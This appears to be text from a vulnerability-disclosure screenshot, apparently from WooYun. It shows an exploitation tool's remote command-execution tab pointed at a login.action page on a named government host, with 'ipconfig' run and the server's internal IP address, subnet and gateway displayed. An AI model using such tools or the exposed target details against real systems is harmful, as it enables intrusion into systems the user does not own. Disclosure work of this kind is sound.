 Action: http://jwjg.sasac.gov.cn/login.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.9.21.61
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.9.21.254
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
www.wooyun.org